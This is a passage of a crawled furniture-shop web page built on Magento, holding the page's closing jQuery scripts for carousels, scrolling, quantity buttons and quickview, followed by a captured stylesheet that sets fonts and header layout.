    768: {
    items:4
    },
    992:{
    items:6}
    }
});

/*shop by item slider*/
       $('.shopy-item').owlCarousel({
            loop:false,
            nav:false,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            items:4,
            dots:true,
            margin: 12,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1500,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1
                    
                },
                375:{
                    items:2,
                    margin: 12
                },
                651:{
                    items:3
                },
                1025:{
                    items:4,
                    margin: 12,
                    center: false
                },
                1201:{
                    items:4,
                    margin: 12,
                    center: false
                }
            }
          });

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('.list_gallery').owlCarousel({
            items: 1,
            autoplay: false,
            nav: false,
            dots: true,
            rtl: RTL,
            touchDrag: false,
            mouseDrag: false,
            loop:false,
            navText: ["<span></span>","<span></span>"],
        });
    });</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('.products-grid .product.product-item .product-item-info').addClass('template-3');
			$('.products-grid .products.product-items .product-item-info').addClass('template-3');
		});
	});</script>
<script type="text/javascript">
	require([
		'jquery'
	], function(jQuery){
		(function($) {
			if($(window).width() > 1199) {
				$(window).scroll(function() {
					if($('.active-sticky').length){         
						$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
					} else {
						$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
					}
				});
			}
			$(window).resize(function(){
				if($(window).width() > 1199) {
					$(window).scroll(function() {
						if($('.active-sticky').length){         
							$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
						} else {
							$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
						}
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/javascript">
    function plusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    qty++;
                    $('#'+qtyInput).val(qty);
            })(jQuery);
        });
        
    }
    function minusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    
                    if(qty>1){
                        qty--;
                        $('#'+qtyInput).val(qty);
                    }
            })(jQuery);
        });
    }</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".banner-intro .description").css("min-height",($(".banner-intro .banner-img").css("height")));
			$(".banner-intro .banner-img img ").css("min-height",($(".banner-intro .description").css("height")));
		});
	});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'cms_index_index')
     smileTracker.addPageVar('type.label', 'CMS Home Page')
     smileTracker.addPageVar('locale', 'en_US')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
					require([
						'jquery'
					], function(jQuery){
						(function($) {
							jQuery(window).load(function(){
																	jQuery(".page.messages").appendTo("header.header");
								 jQuery(".page.messages").delay(8000).show().fadeOut('slow');
							});
						})(jQuery);
					});</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css
body_size: 545
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&display=swap');body{font-family: "Poppins", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Poppins";}
				h1{font-family: "Poppins";}
				h2{font-family: "Poppins";}
				h3{font-family: "Poppins";}
				h4{font-family: "Poppins";}
				h5{font-family: "Poppins";}
				h6{font-family: "Poppins";}
				.price, .price-box .price{font-family: "Poppins";}
				.btn{font-family: "Poppins";}
				blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}
				.use-header2 .page-wrapper {position: relative;}.header.header2 {background-color: rgba(0,0,0,0.7);border: none;}.header.header2 .top-header-content {border-bottom: 1px solid rgba(255,255,255,0.1);}@media(min-width: 992px){.cms-index-index .header.header2:not(.active-sticky) {position: absolute;left: 0;top: 0;right: 0;z-index: 99;}}@media (max-width: 1199px){.header.header2 #mainMenu .level0 > a.level0 {color: #575757 !important;}.header.header2 .action.nav-toggle img {filter: brightness(0) invert(1);-webkit-filter: brightness(0) invert(1);}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
    height: auto !important;
}
.header .logo-left-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    height: 51px;
}
.slide-text .big-text,.slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}